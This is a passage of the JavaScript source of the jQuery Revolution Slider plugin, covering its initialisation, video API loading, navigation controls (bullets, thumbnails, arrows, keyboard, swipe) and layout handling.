					soloArrowLeftHOffset:20,
					soloArrowLeftVOffset:0,

					soloArrowRightHalign:"right",
					soloArrowRightValign:"center",
					soloArrowRightHOffset:20,
					soloArrowRightVOffset:0,

					keyboardNavigation:"on",

					touchenabled:"on",						// Enable Swipe Function : on/off
					onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off


					stopAtSlide:-1,							// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
					stopAfterLoops:-1,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

					hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
					hideAllCaptionAtLimit:0,				// Hide all The Captions if Width of Browser is less then this value
					hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value

					shadow:0,								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
					fullWidth:"off",						// Turns On or Off the Fullwidth Image Centering in FullWidth Modus
					fullScreen:"off",
					minFullScreenHeight:0,					// The Minimum FullScreen Height
					fullScreenOffsetContainer:"",
					dottedOverlay:"none",					//twoxtwo, threexthree, twoxtwowhite, threexthreewhite

					forceFullWidth:"off"						// Force The FullWidth

				};

					options = jQuery.extend({}, jQuery.fn.revolution.defaults, options);





					return this.each(function() {

						var opt=options;

						if (opt.fullWidth!="on" && opt.fullScreen!="on") opt.autoHeight = "off";
						if (opt.fullScreen=="on") opt.autoHeight = "on";
						if (opt.fullWidth!="on" && opt.fullScreen!="on") forceFulWidth="off";

						var container=jQuery(this);

						if (opt.fullWidth=="on" && opt.autoHeight=="off")
							container.css({maxHeight:opt.startheight+"px"});

						if (is_mobile() && opt.hideThumbsOnMobile=="on" && opt.navigationType=="thumb")
						   opt.navigationType = "none"

						if (is_mobile() && opt.hideBulletsOnMobile=="on" && opt.navigationType=="bullet")
						   opt.navigationType = "none"

						if (is_mobile() && opt.hideBulletsOnMobile=="on" && opt.navigationType=="both")
						   opt.navigationType = "none"

						if (is_mobile() && opt.hideArrowsOnMobile=="on")
						   opt.navigationArrows = "none"

						if (opt.forceFullWidth=="on") {

							var loff = container.parent().offset().left;
							var mb = container.parent().css('marginBottom');
							var mt = container.parent().css('marginTop');
							if (mb==undefined) mb=0;
							if (mt==undefined) mt=0;

							container.parent().wrap('<div style="position:relative;width:100%;height:auto;margin-top:'+mt+';margin-bottom:'+mb+'" class="forcefullwidth_wrapper_tp_banner"></div>');
							container.closest('.forcefullwidth_wrapper_tp_banner').append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+container.height()+'px"></div>');
							container.css({'backgroundColor':container.parent().css('backgroundColor'),'backgroundImage':container.parent().css('backgroundImage')});
							//container.parent().css({'position':'absolute','width':jQuery(window).width()});
							container.parent().css({'left':(0-loff)+"px",position:'absolute','width':jQuery(window).width()});
							opt.width=jQuery(window).width();
						}

						// HIDE THUMBS UNDER RESOLUTION
						try{
							if (opt.hideThumbsUnderResolution>jQuery(window).width() && opt.hideThumbsUnderResolution!=0) {
								container.parent().find('.tp-bullets.tp-thumbs').css({display:"none"});
							} else {
								container.parent().find('.tp-bullets.tp-thumbs').css({display:"block"});
							}
						} catch(e) {}

						if (!container.hasClass("revslider-initialised")) {

									container.addClass("revslider-initialised");
									if (container.attr('id')==undefined) container.attr('id',"revslider-"+Math.round(Math.random()*1000+5));

									// CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED



									opt.firefox13 = false;
									opt.ie = !jQuery.support.opacity;
									opt.ie9 = (document.documentMode == 9);


									// CHECK THE jQUERY VERSION
									var version = jQuery.fn.jquery.split('.'),
										versionTop = parseFloat(version[0]),
										versionMinor = parseFloat(version[1]),
										versionIncrement = parseFloat(version[2] || '0');

									if (versionTop==1 && versionMinor < 7) {
										container.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+version+' <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>');
									}

									if (versionTop>1) opt.ie=false;


									// Delegate .transition() calls to .animate()
									// if the browser can't do CSS transitions.
									if (!jQuery.support.transition)
										jQuery.fn.transition = jQuery.fn.animate;

									// CATCH THE CONTAINER


									 // LOAD THE YOUTUBE API IF NECESSARY

									container.find('.caption').each(function() { jQuery(this).addClass('tp-caption')});

									if (is_mobile()) {
										container.find('.tp-caption').each(function() {
											if (jQuery(this).data('autoplay')==true)
												 jQuery(this).data('autoplay',false);
											// && jQuery(this).data('forcecover')!=1)
										})
									}


									var addedyt=0;
									var addedvim=0;
									var addedvid=0;
									var httpprefix = "http";

									if (location.protocol === 'https:') {
											httpprefix = "https";
									}
									container.find('.tp-caption iframe').each(function(i) {
										try {

												if (jQuery(this).attr('src').indexOf('you')>0 && addedyt==0) {
													addedyt=1;
													var s = document.createElement("script");
													s.src = httpprefix+"://www.youtube.com/player_api"; /* Load Player API*/
													var before = document.getElementsByTagName("script")[0];
													var loadit = true;
													jQuery('head').find('*').each(function(){
														if (jQuery(this).attr('src') == httpprefix+"://www.youtube.com/iframe_api")
														   loadit = false;
													});
													if (loadit)
														before.parentNode.insertBefore(s, before);
												}
											} catch(e) {}
									});



									 // LOAD THE VIMEO API
									 container.find('.tp-caption iframe').each(function(i) {
										try{
												if (jQuery(this).attr('src').indexOf('vim')>0 && addedvim==0) {
													addedvim=1;
													var f = document.createElement("script");
													f.src = httpprefix+"://a.vimeocdn.com/js/froogaloop2.min.js"; /* Load Player API*/
													var before = document.getElementsByTagName("script")[0];

													var loadit = true;
													jQuery('head').find('*').each(function(){
														if (jQuery(this).attr('src') == httpprefix+"://a.vimeocdn.com/js/froogaloop2.min.js")
														   loadit = false;
													});
													if (loadit)
														before.parentNode.insertBefore(f, before);
												}
											} catch(e) {}
									});





									// LOAD THE VIDEO.JS API IF NEEDED
									container.find('.tp-caption video').each(function(i) {
										try{
												if (jQuery(this).hasClass('video-js') && addedvid==0) {
													addedvid=1;
													var f = document.createElement("script");
													f.src = opt.videoJsPath+"video.js"; /* Load Player API*/
													var before = document.getElementsByTagName("script")[0];

													var loadit = true;
													jQuery('head').find('*').each(function(){
														if (jQuery(this).attr('src') == opt.videoJsPath+"video.js")
														   loadit = false;
													});
													if (loadit) {
														before.parentNode.insertBefore(f, before);
														jQuery('head').append('<link rel="stylesheet" type="text/css" href="'+opt.videoJsPath+'video-js.min.css" media="screen" />');
														jQuery('head').append('<script> videojs.options.flash.swf = "'+opt.videoJsPath+'video-js.swf";</script>');
													}
												}
											} catch(e) {}
									});

									// SHUFFLE MODE
									if (opt.shuffle=="on") {
										for (var u=0;u<container.find('>ul:first-child >li').length;u++) {
											var it = Math.round(Math.random()*container.find('>ul:first-child >li').length);
											container.find('>ul:first-child >li:eq('+it+')').prependTo(container.find('>ul:first-child'));
										}
									}


									// CREATE SOME DEFAULT OPTIONS FOR LATER
									opt.slots=4;
									opt.act=-1;
									opt.next=0;

									// IF START SLIDE IS SET
									if (opt.startWithSlide !=undefined) opt.next=opt.startWithSlide;

									// IF DEEPLINK HAS BEEN SET
									var deeplink = getUrlVars("#")[0];
									if (deeplink.length<9) {
										if (deeplink.split('slide').length>1) {
											var dslide=parseInt(deeplink.split('slide')[1],0);
											if (dslide<1) dslide=1;
											if (dslide>container.find('>ul:first >li').length) dslide=container.find('>ul:first >li').length;
											opt.next=dslide-1;
										}
									}


									opt.origcd=opt.delay;
									opt.firststart=1;

									// BASIC OFFSET POSITIONS OF THE BULLETS
									if (opt.navigationHOffset==undefined) opt.navOffsetHorizontal=0;
									if (opt.navigationVOffset==undefined) opt.navOffsetVertical=0;


									container.append('<div class="tp-loader"></div>');

									// RESET THE TIMER
									if (container.find('.tp-bannertimer').length==0) container.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
									var bt=container.find('.tp-bannertimer');
									if (bt.length>0) {
										bt.css({'width':'0%'});
									};


									// WE NEED TO ADD A BASIC CLASS FOR SETTINGS.CSS
									container.addClass("tp-simpleresponsive");
									opt.container=container;

									//if (container.height()==0) container.height(opt.startheight);

									// AMOUNT OF THE SLIDES
									opt.slideamount = container.find('>ul:first >li').length;


									// A BASIC GRID MUST BE DEFINED. IF NO DEFAULT GRID EXIST THAN WE NEED A DEFAULT VALUE, ACTUAL SIZE OF CONAINER
									if (container.height()==0) container.height(opt.startheight);
									if (opt.startwidth==undefined || opt.startwidth==0) opt.startwidth=container.width();
									if (opt.startheight==undefined || opt.startheight==0) opt.startheight=container.height();

									// OPT WIDTH && HEIGHT SHOULD BE SET
									opt.width=container.width();
									opt.height=container.height();


									// DEFAULT DEPENDECIES
									opt.bw= opt.startwidth / container.width();
									opt.bh = opt.startheight / container.height();

									// IF THE ITEM ALREADY IN A RESIZED FORM
									if (opt.width!=opt.startwidth) {

										opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));

										container.height(opt.height);

									}

									// LETS SEE IF THERE IS ANY SHADOW
									if (opt.shadow!=0) {
										container.parent().append('<div class="tp-bannershadow tp-shadow'+opt.shadow+'"></div>');
										var loff=0;
										if (opt.forceFullWidth=="on")
													loff = 0-opt.container.parent().offset().left;
										container.parent().find('.tp-bannershadow').css({'width':opt.width,'left':loff});
									}


									container.find('ul').css({'display':'none'});

									var fliparent = container;

									// CHECK IF LAZY LOAD HAS BEEN ACTIVATED
									if (opt.lazyLoad=="on") {
										var fli = container.find('ul >li >img').first();
										if (fli.data('lazyload')!=undefined) fli.attr('src',fli.data('lazyload'));
										fli.data('lazydone',1);
										fliparent = fli.parent();
									}


									// IF IMAGES HAS BEEN LOADED
									fliparent.waitForImages(function() {
												// PREPARE THE SLIDES
												container.find('ul').css({'display':'block'});
												prepareSlides(container,opt);

												// CREATE BULLETS
												if (opt.slideamount >1) createBullets(container,opt);
												if (opt.slideamount >1) createThumbs(container,opt);
												if (opt.slideamount >1) createArrows(container,opt);
												if (opt.keyboardNavigation=="on") createKeyboard(container,opt);

												swipeAction(container,opt);

												if (opt.hideThumbs>0) hideThumbs(container,opt);


												container.waitForImages(function() {
													// START THE FIRST SLIDE

													container.find('.tp-loader').fadeOut(600);
													setTimeout(function() {

														swapSlide(container,opt);
														// START COUNTDOWN
														if (opt.slideamount >1) countDown(container,opt);
														container.trigger('revolution.slide.onloaded');
													},600);

												});
									});



									// IF RESIZED, NEED TO STOP ACTUAL TRANSITION AND RESIZE ACTUAL IMAGES
									jQuery(window).resize(function() {
										try {
											if (jQuery('body').find(container)!=0)
											if (opt.forceFullWidth=="on" ) {

												var loff = opt.container.closest('.forcefullwidth_wrapper_tp_banner').offset().left;
												//opt.container.parent().css({'width':jQuery(window).width()});
												opt.container.parent().css({'left':(0-loff)+"px",'width':jQuery(window).width()});
											}

											if (container.outerWidth(true)!=opt.width) {
													containerResized(container,opt);
											}	
										} catch (error) {
											console.log(error);
										}										
									});

									// HIDE THUMBS UNDER SIZE...
									try{
										if (opt.hideThumbsUnderResoluition!=0 && opt.navigationType=="thumb") {
											if (opt.hideThumbsUnderResoluition>jQuery(window).width())
												jQuery('.tp-bullets').css({display:"none"});
											 else
											 	jQuery('.tp-bullets').css({display:"block"});
										}
									} catch(e) {}



									// CHECK IF THE CAPTION IS A "SCROLL ME TO POSITION" CAPTION IS
									//if (opt.fullScreen=="on") {
										container.find('.tp-scrollbelowslider').on('click',function() {
												var off=0;
												try{
												 	off = jQuery('body').find(opt.fullScreenOffsetContainer).height();
												 } catch(e) {}
												try{
												 	off = off - jQuery(this).data('scrolloffset');
												 } catch(e) {}

												jQuery('body,html').animate(
													{scrollTop:(container.offset().top+(container.find('>ul >li').height())-off)+"px"},{duration:400});
											});
									//}
						}

					})
				},


		// METHODE PAUSE
		revscroll: function(oy) {
					return this.each(function() {
						var container=jQuery(this);
						jQuery('body,html').animate(
							{scrollTop:(container.offset().top+(container.find('>ul >li').height())-oy)+"px"},{duration:400});
					})
				},
				
		// METHODE PAUSE
		revredraw: function(oy) {
					return this.each(function() {
						var container=jQuery(this);
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						containerResized(container,opt);

					})
				},

		// METHODE PAUSE
		revpause: function(options) {

					return this.each(function() {
						var container=jQuery(this);
						container.data('conthover',1);
						container.data('conthover-changed',1);
						container.trigger('revolution.slide.onpause');
						var bt = container.parent().find('.tp-bannertimer');
						bt.stop();

					})


				},

		// METHODE RESUME
		revresume: function(options) {
					return this.each(function() {
						var container=jQuery(this);
						container.data('conthover',0);
						container.data('conthover-changed',1);
						container.trigger('revolution.slide.onresume');
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');

						bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
					})

				},

		// METHODE NEXT
		revnext: function(options) {
					return this.each(function() {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						container.parent().find('.tp-rightarrow').click();


					})

				},

		// METHODE RESUME
		revprev: function(options) {
					return this.each(function() {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						container.parent().find('.tp-leftarrow').click();
					})

				},

		// METHODE LENGTH
		revmaxslide: function(options) {
						// CATCH THE CONTAINER
						return jQuery(this).find('>ul:first-child >li').length;
				},


		// METHODE CURRENT
		revcurrentslide: function(options) {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						return opt.act;
				},

		// METHODE CURRENT
		revlastslide: function(options) {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						var bt = container.parent().find('.tp-bannertimer');
						var opt = bt.data('opt');
						return opt.lastslide;
				},


		// METHODE JUMP TO SLIDE
		revshowslide: function(slide) {
					return this.each(function() {
						// CATCH THE CONTAINER
						var container=jQuery(this);
						container.data('showus',slide);
						container.parent().find('.tp-rightarrow').click();
					})

				}


})


		///////////////////////////
		// GET THE URL PARAMETER //
		///////////////////////////
		function getUrlVars(hashdivider)
			{
				var vars = [], hash;
				var hashes = window.location.href.slice(window.location.href.indexOf(hashdivider) + 1).split('_');
				for(var i = 0; i < hashes.length; i++)
				{
					hashes[i] = hashes[i].replace('%3D',"=");
					hash = hashes[i].split('=');
					vars.push(hash[0]);
					vars[hash[0]] = hash[1];
				}
				return vars;
			}

		//////////////////////////
		//	CONTAINER RESIZED	//
		/////////////////////////
		function containerResized(container,opt) {

			// HIDE THUMBS UNDER SIZE...
			try{
				if (opt.hideThumbsUnderResoluition!=0 && opt.navigationType=="thumb") {
					if (opt.hideThumbsUnderResoluition>jQuery(window).width())
						jQuery('.tp-bullets').css({display:"none"});
					 else
					 	jQuery('.tp-bullets').css({display:"block"});
				}
			} catch(e) {}


			container.find('.defaultimg').each(function(i) {
					setSize(jQuery(this),opt);
			});

			var loff=0;
			if (opt.forceFullWidth=="on")
						loff = 0-opt.container.parent().offset().left;
			try{
				container.parent().find('.tp-bannershadow').css({'width':opt.width,'left':loff});
			} catch(e) {}

			var actsh = container.find('>ul >li:eq('+opt.act+') .slotholder');
			var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
			removeSlots(container,opt);
			nextsh.find('.defaultimg').css({'opacity':0});
			actsh.find('.defaultimg').css({'opacity':1});

			nextsh.find('.defaultimg').each(function() {
				var dimg = jQuery(this);
				if (dimg.data('kenburn')!=undefined)
				   dimg.data('kenburn').restart();
			});

			var nextli = container.find('>ul >li:eq('+opt.next+')');

			animateTheCaptions(nextli, opt,true);
			restartBannerTimer(opt,container);
			setBulPos(container,opt);

		}


		//////////////////
		// IS MOBILE ?? //
		//////////////////
		function is_mobile() {
		    var agents = ['android', 'webos', 'iphone', 'ipad', 'blackberry','Android', 'webos', ,'iPod', 'iPhone', 'iPad', 'Blackberry', 'BlackBerry'];
			var ismobile=false;
		    for(i in agents) {

			    if (navigator.userAgent.split(agents[i]).length>1) {
		            ismobile = true;

		          }
		    }
		    return ismobile;
		}

		/*********************************
			-	CHECK IF BROWSER IS IE	-
		********************************/
		function isIE( version, comparison ){
		    var $div = jQuery('<div style="display:none;"/>').appendTo(jQuery('body'));
		    $div.html('<!--[if '+(comparison||'')+' IE '+(version||'')+']><a>&nbsp;</a><![endif]-->');
		    var ieTest = $div.find('a').length;
		    $div.remove();
		    return ieTest;
		}

		////////////////////////////////
		//	RESTART THE BANNER TIMER //
		//////////////////////////////
		function restartBannerTimer(opt,container) {
						opt.cd=0;

						if (opt.videoplaying !=true) {
							var bt=	container.find('.tp-bannertimer');
								if (bt.length>0) {
									bt.stop();
									bt.css({'width':'0%'});
									bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
								}
							clearTimeout(opt.thumbtimer);

							opt.thumbtimer = setTimeout(function() {
								moveSelectedThumb(container);
								setBulPos(container,opt);
							},200);
						}
		}

		////////////////////////////////
		//	RESTART THE BANNER TIMER //
		//////////////////////////////
		function killBannerTimer(opt,container) {
						opt.cd=0;

							var bt=	container.find('.tp-bannertimer');
								if (bt.length>0) {
									bt.stop(true,true);
									bt.css({'width':'0%'});
								}
							clearTimeout(opt.thumbtimer);

		}

		function callingNewSlide(opt,container) {
						opt.cd=0;
						swapSlide(container,opt);
						// STOP TIMER AND RESCALE IT
							var bt=	container.find('.tp-bannertimer');
							if (bt.length>0) {
								bt.stop();
								bt.css({'width':'0%'});

								if (opt.videoplaying!=true) bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
							}
		}


		////////////////////////////////
		//	-	CREATE THE BULLETS -  //
		////////////////////////////////
		function createThumbs(container,opt) {

			var cap=container.parent();

			if (opt.navigationType=="thumb" || opt.navsecond=="both") {
						cap.append('<div class="tp-bullets tp-thumbs '+opt.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');
			}
			var bullets = cap.find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
			var bup = bullets.parent();

			bup.width(opt.thumbWidth*opt.thumbAmount);
			bup.height(opt.thumbHeight);
			bup.parent().width(opt.thumbWidth*opt.thumbAmount);
			bup.parent().height(opt.thumbHeight);

			container.find('>ul:first >li').each(function(i) {
							var li= container.find(">ul:first >li:eq("+i+")");
							if (li.data('thumb') !=undefined)
								var src= li.data('thumb')
							else
								var src=li.find("img:first").attr('src');
							bullets.append('<div class="bullet thumb" style="width:'+opt.thumbWidth+'px;height:'+opt.thumbHeight+'px;"><img src="'+src+'"></div>');
							var bullet= bullets.find('.bullet:first');
				});
			//bullets.append('<div style="clear:both"></div>');
			var minwidth=10;


			// ADD THE BULLET CLICK FUNCTION HERE
			bullets.find('.bullet').each(function(i) {
				var bul = jQuery(this);

				if (i==opt.slideamount-1) bul.addClass('last');
				if (i==0) bul.addClass('first');
				bul.width(opt.thumbWidth);
				bul.height(opt.thumbHeight);

				if (minwidth<bul.outerWidth(true)) minwidth=bul.outerWidth(true);
				bul.click(function() {
					if (opt.transition==0 && bul.index() != opt.act) {
						opt.next = bul.index();
						callingNewSlide(opt,container);
					}
				});
			});


			var max=minwidth*container.find('>ul:first >li').length;

			var thumbconwidth=bullets.parent().width();
			opt.thumbWidth = minwidth;



				////////////////////////
				// SLIDE TO POSITION  //
				////////////////////////
				if (thumbconwidth<max) {
					jQuery(document).mousemove(function(e) {
						jQuery('body').data('mousex',e.pageX);
					});



					// ON MOUSE MOVE ON THE THUMBNAILS EVERYTHING SHOULD MOVE :)

					bullets.parent().mouseenter(function() {
							var $this=jQuery(this);
							$this.addClass("over");
							var offset = $this.offset();
							var x = jQuery('body').data('mousex')-offset.left;
							var thumbconwidth=$this.width();
							var minwidth=$this.find('.bullet:first').outerWidth(true);
							var max=minwidth*container.find('>ul:first >li').length;
							var diff=(max- thumbconwidth)+15;
							var steps = diff / thumbconwidth;
							x=x-30;
							//if (x<30) x=0;
							//if (x>thumbconwidth-30) x=thumbconwidth;

							//ANIMATE TO POSITION
							var pos=(0-((x)*steps));
							if (pos>0) pos =0;
							if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
							moveThumbSliderToPosition($this,pos,200);
					});

					bullets.parent().mousemove(function() {

									var $this=jQuery(this);

									//if (!$this.hasClass("over")) {
											var offset = $this.offset();
											var x = jQuery('body').data('mousex')-offset.left;
											var thumbconwidth=$this.width();
											var minwidth=$this.find('.bullet:first').outerWidth(true);
											var max=minwidth*container.find('>ul:first >li').length-1;
											var diff=(max- thumbconwidth)+15;
											var steps = diff / thumbconwidth;
											x=x-3;
											if (x<6) x=0;
											if (x+3>thumbconwidth-6) x=thumbconwidth;

											//ANIMATE TO POSITION
											var pos=(0-((x)*steps));
											if (pos>0) pos =0;
											if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
											moveThumbSliderToPosition($this,pos,0);
									//} else {
										//$this.removeClass("over");
									//}

					});

					bullets.parent().mouseleave(function() {
									var $this=jQuery(this);
									$this.removeClass("over");
									moveSelectedThumb(container);
					});
				}


		}


		///////////////////////////////
		//	SelectedThumbInPosition //
		//////////////////////////////
		function moveSelectedThumb(container) {

									var bullets=container.parent().find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
									var $this=bullets.parent();
									var offset = $this.offset();
									var minwidth=$this.find('.bullet:first').outerWidth(true);

									var x = $this.find('.bullet.selected').index() * minwidth;
									var thumbconwidth=$this.width();
									var minwidth=$this.find('.bullet:first').outerWidth(true);
									var max=minwidth*container.find('>ul:first >li').length;
									var diff=(max- thumbconwidth);
									var steps = diff / thumbconwidth;

									//ANIMATE TO POSITION
									var pos=0-x;

									if (pos>0) pos =0;
									if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
									if (!$this.hasClass("over")) {
										moveThumbSliderToPosition($this,pos,200);
									}
		}


		////////////////////////////////////
		//	MOVE THUMB SLIDER TO POSITION //
		///////////////////////////////////
		function moveThumbSliderToPosition($this,pos,speed) {
			//$this.stop();
			//$this.find('.tp-thumbcontainer').animate({'left':pos+'px'},{duration:speed,queue:false});
			TweenLite.to($this.find('.tp-thumbcontainer'),0.2,{left:pos,ease:Power3.easeOut,overwrite:"auto"});
		}



		////////////////////////////////
		//	-	CREATE THE BULLETS -  //
		////////////////////////////////
		function createBullets(container,opt) {

			if (opt.navigationType=="bullet"  || opt.navigationType=="both") {
						container.parent().append('<div class="tp-bullets simplebullets '+opt.navigationStyle+'"></div>');
			}


			var bullets = container.parent().find('.tp-bullets');

			container.find('>ul:first >li').each(function(i) {
							var src=container.find(">ul:first >li:eq("+i+") img:first").attr('src');
							bullets.append('<div class="bullet"></div>');
							var bullet= bullets.find('.bullet:first');


				});

			// ADD THE BULLET CLICK FUNCTION HERE
			bullets.find('.bullet').each(function(i) {
				var bul = jQuery(this);
				if (i==opt.slideamount-1) bul.addClass('last');
				if (i==0) bul.addClass('first');

				bul.click(function() {
					var sameslide = false;
					if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
						if (bul.index()-1 == opt.act) sameslide=true;
					} else {
						if (bul.index() == opt.act) sameslide=true;
					}

					if (opt.transition==0 && !sameslide) {

					if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
							opt.next = bul.index()-1;
					} else {
							opt.next = bul.index();
					}

						callingNewSlide(opt,container);
					}
				});

			});

			bullets.append('<div class="tpclear"></div>');



			setBulPos(container,opt);





		}

		//////////////////////
		//	CREATE ARROWS	//
		/////////////////////
		function createArrows(container,opt) {

						var bullets = container.find('.tp-bullets');

						var hidden="";
						var arst= opt.navigationStyle;
						if (opt.navigationArrows=="none") hidden="visibility:hidden;display:none";
						opt.soloArrowStyle = "default";

						if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") arst = opt.soloArrowStyle;

						container.parent().append('<div style="'+hidden+'" class="tp-leftarrow tparrows '+arst+'"></div>');
						container.parent().append('<div style="'+hidden+'" class="tp-rightarrow tparrows '+arst+'"></div>');

						// 	THE LEFT / RIGHT BUTTON CLICK !	 //
						container.parent().find('.tp-rightarrow').click(function() {

							if (opt.transition==0) {
									if (container.data('showus') !=undefined && container.data('showus') != -1)
										opt.next = container.data('showus')-1;
									else
										opt.next = opt.next+1;
									container.data('showus',-1);
									if (opt.next >= opt.slideamount) opt.next=0;
									if (opt.next<0) opt.next=0;

									if (opt.act !=opt.next)
										callingNewSlide(opt,container);
							}
						});

						container.parent().find('.tp-leftarrow').click(function() {
							if (opt.transition==0) {
									opt.next = opt.next-1;
									opt.leftarrowpressed=1;
									if (opt.next < 0) opt.next=opt.slideamount-1;
									callingNewSlide(opt,container);
							}
						});

						setBulPos(container,opt);

		}

		//////////////////////
		//	CREATE ARROWS	//
		/////////////////////
		function createKeyboard(container,opt) {


						// 	THE LEFT / RIGHT BUTTON CLICK !	 //
						jQuery(document).keydown(function(e){
							if (opt.transition==0 && e.keyCode == 39) {
									if (container.data('showus') !=undefined && container.data('showus') != -1)
										opt.next = container.data('showus')-1;
									else
										opt.next = opt.next+1;
									container.data('showus',-1);
									if (opt.next >= opt.slideamount) opt.next=0;
									if (opt.next<0) opt.next=0;

									if (opt.act !=opt.next)
										callingNewSlide(opt,container);
							}

							if (opt.transition==0 && e.keyCode == 37) {
									opt.next = opt.next-1;
									opt.leftarrowpressed=1;
									if (opt.next < 0) opt.next=opt.slideamount-1;
									callingNewSlide(opt,container);
							}
						});

						setBulPos(container,opt);

		}

		////////////////////////////
		// SET THE SWIPE FUNCTION //
		////////////////////////////
		function swipeAction(container,opt) {
			// TOUCH ENABLED SCROLL

				if (opt.touchenabled=="on")
						container.swipe( {data:container,
										swipeRight:function()
												{

													if (opt.transition==0) {
															opt.next = opt.next-1;
															opt.leftarrowpressed=1;
															if (opt.next < 0) opt.next=opt.slideamount-1;
															callingNewSlide(opt,container);
													}
												},
										swipeLeft:function()
												{

													if (opt.transition==0) {
															opt.next = opt.next+1;
															if (opt.next == opt.slideamount) opt.next=0;
															callingNewSlide(opt,container);
													}
												},
									allowPageScroll:"auto"} );
		}




		////////////////////////////////////////////////////////////////
		// SHOW AND HIDE THE THUMBS IF MOUE GOES OUT OF THE BANNER  ///
		//////////////////////////////////////////////////////////////
		function hideThumbs(container,opt) {

			var bullets = container.parent().find('.tp-bullets');
			var ca = container.parent().find('.tparrows');

			if (bullets==null) {
				container.append('<div class=".tp-bullets"></div>');
				var bullets = container.parent().find('.tp-bullets');
			}

			if (ca==null) {
				container.append('<div class=".tparrows"></div>');
				var ca = container.parent().find('.tparrows');
			}


			//var bp = (thumbs.parent().outerHeight(true) - opt.height)/2;

			//	ADD THUMBNAIL IMAGES FOR THE BULLETS //
			container.data('hidethumbs',opt.hideThumbs);

			bullets.addClass("hidebullets");
			ca.addClass("hidearrows");

			bullets.hover(function() {
				bullets.addClass("hovered");
				clearTimeout(container.data('hidethumbs'));
				bullets.removeClass("hidebullets");
				ca.removeClass("hidearrows");
			},
			function() {

				bullets.removeClass("hovered");
				if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
					container.data('hidethumbs', setTimeout(function() {
					bullets.addClass("hidebullets");
					ca.addClass("hidearrows");
					},opt.hideThumbs));
			});


			ca.hover(function() {
				bullets.addClass("hovered");
				clearTimeout(container.data('hidethumbs'));
				bullets.removeClass("hidebullets");
				ca.removeClass("hidearrows");

			},
			function() {

				bullets.removeClass("hovered");
				});



			container.on('mouseenter', function() {
				container.addClass("hovered");
				clearTimeout(container.data('hidethumbs'));
				bullets.removeClass("hidebullets");
				ca.removeClass("hidearrows");
			});

			container.on('mouseleave', function() {
				container.removeClass("hovered");
				if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
					container.data('hidethumbs', setTimeout(function() {
							bullets.addClass("hidebullets");
							ca.addClass("hidearrows");
					},opt.hideThumbs));
			});

		}







		//////////////////////////////
		//	SET POSITION OF BULLETS	//
		//////////////////////////////
		function setBulPos(container,opt) {
			var topcont=container.parent();
			var bullets=topcont.find('.tp-bullets');

			if (opt.navigationType=="thumb") {
				bullets.find('.thumb').each(function(i) {
					var thumb = jQuery(this);

					thumb.css({'width':opt.thumbWidth * opt.bw+"px", 'height':opt.thumbHeight*opt.bh+"px"});

				})
				var bup = bullets.find('.tp-mask');

				bup.width(opt.thumbWidth*opt.thumbAmount * opt.bw);
				bup.height(opt.thumbHeight * opt.bh);
				bup.parent().width(opt.thumbWidth*opt.thumbAmount * opt.bw);
				bup.parent().height(opt.thumbHeight * opt.bh);
			}


			var tl = topcont.find('.tp-leftarrow');
			var tr = topcont.find('.tp-rightarrow');

			if (opt.navigationType=="thumb" && opt.navigationArrows=="nexttobullets") opt.navigationArrows="solo";
			// IM CASE WE HAVE NAVIGATION BULLETS TOGETHER WITH ARROWS
			if (opt.navigationArrows=="nexttobullets") {
				tl.prependTo(bullets).css({'float':'left'});
				tr.insertBefore(bullets.find('.tpclear')).css({'float':'left'});
			}
			var loff=0;
			if (opt.forceFullWidth=="on")
						loff = 0-opt.container.parent().offset().left;

			if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") {

				tl.css({'position':'absolute'});
				tr.css({'position':'absolute'});


				if (opt.soloArrowLeftValign=="center")	tl.css({'top':'50%','marginTop':(opt.soloArrowLeftVOffset-Math.round(tl.innerHeight()/2))+"px"});
				if (opt.soloArrowLeftValign=="bottom")	tl.css({'top':'auto','bottom':(0+opt.soloArrowLeftVOffset)+"px"});
				if (opt.soloArrowLeftValign=="top")	 	tl.css({'bottom':'auto','top':(0+opt.soloArrowLeftVOffset)+"px"});
				if (opt.soloArrowLeftHalign=="center")	tl.css({'left':'50%','marginLeft':(loff+opt.soloArrowLeftHOffset-Math.round(tl.innerWidth()/2))+"px"});
